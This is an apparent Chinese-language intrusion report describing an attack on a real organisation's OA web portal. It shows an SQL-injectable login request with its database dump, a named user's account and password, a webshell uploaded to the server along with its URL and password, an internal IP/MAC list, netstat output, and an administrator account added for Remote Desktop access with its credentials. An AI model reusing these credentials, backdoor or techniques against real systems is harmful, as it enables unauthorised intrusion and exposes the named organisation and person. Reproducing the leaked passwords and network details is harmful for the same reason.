问题出自一个登陆页面
http://oa.ca-sme.org/online_pass.asp
data:password=123123&operate=loginClient&username=123123
Target: http://oa.ca-sme.org/online_pass.asp
Host IP: 119.255.195.35
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MSSQL 2000 with error
Resp. Time(avg): 88 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
Current DB: OA
System User: sa
Host Name: CASME-SERVER01
Server Name: CASME-SERVER01
master
tempdb
model
msdb
pubs
Northwind
ECWork
emedb_new
OA
sme_data
smeData
expert
new_crm
eme
smecollege
casme_db
使用第二幅图的密码登陆 我登陆了一个 李子彬的 用户名 lzb 密码 1211
并且发表了一个日志
http://oa.ca-sme.org/online_job_log_content.asp?id=21635&page=1
上传了一个后门程序
http://oa.ca-sme.org/files_upload/2014060134656mumaasp.asp 密码 mumaasp.com
在C盘里 发现了一个 vlan.txt 的文本
下载了之后发现是疑似内网的东西 具体什么用途 我不知道
192.168.1.39 001D09203D6E casme-server01
192.168.1.1 EC6C9F158582 casme-server01
119.255.195.35 001D09203D6C casme-server01
192.168.1.10 5C63BFEACDF9 casme-server01
192.168.1.29 940C6D259ACD casme-server01
192.168.1.103 2C59E57975D6 casme-server01
192.168.1.127 00110AF03134 casme-server01
192.168.1.129 A0D3C1E6C630 casme-server01
192.168.1.155 2C59E5785C24 casme-server01
192.168.1.156 2C59E578CB29 casme-server01
192.168.1.190 20DCE6943349 casme-server01
192.168.1.219 1CFA6858F3E9 casme-server01
192.168.1.220 0C722CFA7FDD casme-server01
192.168.1.230 000FE235BF41 casme-server01
192.168.1.223 E41F13B3E4FC casme-server01
192.168.1.174 D067E5032267 casme-server01
192.168.1.157 ECA86B80476F casme-server01
192.168.1.109 B045CB009926 casme-server01
192.168.1.110 C89CDCF6BA51 casme-server01
192.168.1.128 D43D7E226BBA casme-server01
192.168.1.123 D43D7E259664 casme-server01
192.168.1.152 4437E6CF5FC6 casme-server01
192.168.1.134 7427EA6273F1 casme-server01
192.168.1.239 D43D7E23FA28 casme-server01
192.168.1.122 F04DA2F85B45 casme-server01
192.168.1.202 D43D7E2590C8 casme-server01
192.168.1.161 D43D7E1B579A casme-server01
192.168.1.200 D43D7E258E24 casme-server01
192.168.1.235 00237D76FB88 casme-server01
192.168.1.106 7427EA6339D1 casme-server01
192.168.1.179 D43D7E1B580D casme-server01
192.168.1.132 F0DEF10A4A9D casme-server01
192.168.1.164 D43D7E1C502A casme-server01
192.168.1.109 D43D7E2590E7 casme-server01
192.168.1.112 D43D7E226A28 casme-server01
192.168.1.133 3C970E9A79A0 casme-server01
192.168.1.153 7427EA3ABA72 casme-server01
192.168.1.236 00237D765C01 casme-server01
192.168.1.204 ECA86B80476C casme-server01
192.168.1.210 4437E6CF5FBF casme-server01
192.168.1.75 D43D7E2593D9 casme-server01
192.168.1.116 D43D7E1C5051 casme-server01
192.168.1.105 7427EA62453C casme-server01
192.168.1.114 001EC929384E casme-server01
192.168.1.231 D43D7E1C5064 casme-server01
192.168.1.44 7427EA6318AC casme-server01
192.168.1.243 7427EA623A23 casme-server01
192.168.1.121 C89CDCF6BD52 casme-server01
192.168.1.154 00163567D360 casme-server01
192.168.1.99 D43D7E258E2A casme-server01
192.168.1.222 7427EA3AB7DC casme-server01
192.168.1.107 D43D7E1B5787 casme-server01

通过红框里的功能疑似可以添加系统用户
方法二 直接用穿山甲的
command的功能添加
查看端口开放的命令返回的结果
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:88 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 119.255.195.35:80 175.44.156.177:44743 ESTABLISHED
TCP 119.255.195.35:80 175.44.156.177:44773 ESTABLISHED
TCP 119.255.195.35:80 175.44.156.177:44783 ESTABLISHED
TCP 119.255.195.35:80 175.44.156.177:44864 ESTABLISHED
TCP 119.255.195.35:135 108.186.6.106:1772 ESTABLISHED
TCP 119.255.195.35:139 0.0.0.0:0 LISTENING
TCP 119.255.195.35:3389 103.31.241.157:1416 ESTABLISHED
TCP 119.255.195.35:3389 147.255.109.122:2543 ESTABLISHED
TCP 127.0.0.1:1026 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1027 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1028 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1029 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1038 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1039 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1040 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1050 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1051 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1052 127.0.0.1:1433 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1027 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1028 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1029 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1038 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1039 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1040 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1050 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1051 ESTABLISHED
TCP 127.0.0.1:1433 127.0.0.1:1052 ESTABLISHED
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 192.168.1.39:139 0.0.0.0:0 LISTENING
TCP 192.168.1.39:1032 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1034 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1035 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1036 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1042 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1043 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1044 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1046 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1047 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1048 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1054 192.168.1.39:1433 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1032 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1034 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1035 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1036 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1042 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1043 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1044 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1046 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1047 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1048 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:1054 ESTABLISHED
TCP 192.168.1.39:1433 192.168.1.39:2498 ESTABLISHED
TCP 192.168.1.39:2498 192.168.1.39:1433 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:1434 *:*
UDP 119.255.195.35:123 *:*
UDP 119.255.195.35:137 *:*
UDP 119.255.195.35:138 *:*
UDP 127.0.0.1:123 *:*
UDP 192.168.1.39:123 *:*
UDP 192.168.1.39:137 *:*
UDP 192.168.1.39:138 *:*
3389端口居然是开的
我用了大家都知道的命令添加了一个用户 并且添加到系统管理员组了
远程桌面计算机
oa.ca-sme.org
用户名 123123 password 123123
通过查看远程桌面 至少发现几个问题
一、存在网盘上传软件 如 纳米盘的米人软件
二、存在QQ软件 (可通过QQ导出数据库)

很多同服网站因此而全沦陷